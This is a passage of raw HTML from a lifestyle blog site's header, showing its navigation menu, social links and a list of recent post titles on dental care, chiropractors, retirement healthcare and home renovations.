                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">December 28, 2025</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

                                <div class="boundlessnews-social-menu"><ul id="menu-social-media" class="menu"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://pinterest.ph/nathanmusicca"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://nathanrhythm.tumblr.com/"><span class="screen-reader-text">Tumblr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li>
</ul></div>
                            </div>

                                            </div>
                </div>
            </div>

        
            </div>

            <div data-rocket-location-hash="c4fda6ed56b8251db66a786f2ccd823b" class="header-site-branding">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="header-titles">
                        <div class="site-logo site-branding"><a href="https://nathanmusic.ca/" class="custom-logo-link" rel="home"><img width="1200" height="300" src="https://nathanmusic.ca/wp-content/uploads/2022/02/nathan-logo.png" class="custom-logo" alt="Nathan&#039;s Rhythm" decoding="async" fetchpriority="high" srcset="https://nathanmusic.ca/wp-content/uploads/2022/02/nathan-logo.png 1200w, https://nathanmusic.ca/wp-content/uploads/2022/02/nathan-logo-300x75.png 300w, https://nathanmusic.ca/wp-content/uploads/2022/02/nathan-logo-1024x256.png 1024w, https://nathanmusic.ca/wp-content/uploads/2022/02/nathan-logo-768x192.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><span class="screen-reader-text">Nathan&#039;s Rhythm</span><a href="https://nathanmusic.ca/" class="custom-logo-name">Nathan&#039;s Rhythm</a></div><div class="site-description"><span>Music Tells Stories</span></div><!-- .site-description -->                    </div>
                </div>
                <div class="header-item header-item-right">
                                <div class="header-extras header-extras-top">
                <div class="header-ava-area">
                                            <a target="_blank" href="">
                            <img src="https://nathanmusic.ca/wp-content/uploads/2022/02/Musical.ly_.png" title="Header AD Image" alt="Header AD Image" />
                        </a>
                                    </div>
            </div>
                            </div>
            </div>
        </div>
    </div>

    <div data-rocket-location-hash="fa8c3815a90b50ce7fad64e6ce468cb0" class="header-navbar header-affix-follow">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                            <ul class="primary-menu theme-menu">
                                <li class="brand-home"><a title="Home" href="https://nathanmusic.ca"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li id=menu-item-26 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://nathanmusic.ca/about-us/">About</a></li><li id=menu-item-63 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://nathanmusic.ca/category/apps/">Apps</a></li><li id=menu-item-67 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://nathanmusic.ca/category/health/">Health</a></li><li id=menu-item-65 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://nathanmusic.ca/category/news/">News</a></li><li id=menu-item-66 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://nathanmusic.ca/category/travel/">Travel</a></li><li id=menu-item-33 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-33"><a href="#">Tutorials<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="dropdown-menu depth_0" >
	<li id=menu-item-32 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://nathanmusic.ca/vocal-tutorials/">Vocal Tutorials</a></li>	<li id=menu-item-29 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://nathanmusic.ca/piano-tutorials/">Piano Tutorials</a></li>	<li id=menu-item-30 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://nathanmusic.ca/strings-tutorials/">Strings Tutorials</a></li>	<li id=menu-item-28 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://nathanmusic.ca/guitar-tutorials/">Guitar Tutorials</a></li></ul></li><li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-34"><a href="https://nathanmusic.ca/category/nathans-music/">Our Blog<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="dropdown-menu depth_0" >
	<li id=menu-item-68 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://nathanmusic.ca/category/animals-pets/">Animals &amp; Pets</a></li>	<li id=menu-item-69 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://nathanmusic.ca/category/blogging/">Blogging</a></li>	<li id=menu-item-70 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://nathanmusic.ca/category/business/">Business</a></li>	<li id=menu-item-71 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://nathanmusic.ca/category/digital-marketing/">Digital Marketing</a></li>	<li id=menu-item-72 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://nathanmusic.ca/category/environment/">Environment</a></li>	<li id=menu-item-73 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://nathanmusic.ca/category/fitness/">Fitness</a></li>	<li id=menu-item-74 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://nathanmusic.ca/category/home/">Home</a></li>	<li id=menu-item-75 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://nathanmusic.ca/category/lifestyle/">Lifestyle</a></li>	<li id=menu-item-76 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://nathanmusic.ca/category/real-estate/">Real Estate</a></li>	<li id=menu-item-77 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://nathanmusic.ca/category/social-media/">Social Media</a></li>	<li id=menu-item-78 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://nathanmusic.ca/category/tips-diys/">Tips &amp; DIYs</a></li>	<li id=menu-item-79 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://nathanmusic.ca/category/travel/">Travel</a></li></ul></li><li id=menu-item-31 class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22 current_page_item active menu-item-31"><a href="https://nathanmusic.ca/terms-of-service/">Terms</a></li><li id=menu-item-25 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25"><a href="https://nathanmusic.ca/privacy-policy/">Privacy</a></li><li id=menu-item-27 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://nathanmusic.ca/contact/">Contact</a></li>                            </ul>
                        </nav>
                    </div>

                </div>

                <div class="header-item header-item-right">

                    

                    
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                    </div>
            </div>
            
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="boundlessnews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-796" class="news-article mb-20 post-796 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/keeping-that-glow-how-to-maintain-white-teeth-after-whitening/" tabindex="0" rel="bookmark" title="Keeping That Glow: How to Maintain White Teeth After Whitening">Keeping That Glow: How to Maintain White Teeth After Whitening</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/12/15/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-15T16:56:00+00:00">December 15, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-795" class="news-article mb-20 post-795 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/dental-veneers-transforming-your-smile-effortlessly/" tabindex="0" rel="bookmark" title="Dental Veneers: Transforming Your Smile Effortlessly">Dental Veneers: Transforming Your Smile Effortlessly</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/12/01/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-01T07:17:00+00:00">December 1, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-791" class="news-article mb-20 post-791 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/strategies-to-build-a-strong-online-reputation-for-dentists/" tabindex="0" rel="bookmark" title="Strategies to Build a Strong Online Reputation for Dentists">Strategies to Build a Strong Online Reputation for Dentists</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/11/10/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-10T20:24:00+00:00">November 10, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-789" class="news-article mb-20 post-789 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/top-tips-for-finding-a-qualified-chiropractor-near-you/" tabindex="0" rel="bookmark" title="Top Tips for Finding a Qualified Chiropractor Near You">Top Tips for Finding a Qualified Chiropractor Near You</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/11/02/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-02T08:46:00+00:00">November 2, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-790" class="news-article mb-20 post-790 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/preparing-for-healthcare-in-retirement-essential-actions/" tabindex="0" rel="bookmark" title="Preparing for Healthcare in Retirement: Essential Actions">Preparing for Healthcare in Retirement: Essential Actions</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/11/01/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-01T09:08:00+00:00">November 1, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-784" class="news-article mb-20 post-784 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/beginner-friendly-diy-home-renovations-you-can-try/" tabindex="0" rel="bookmark" title="Beginner-Friendly DIY Home Renovations You Can Try">Beginner-Friendly DIY Home Renovations You Can Try</a>
                                                </h3>

                                                <div class="entry-meta">
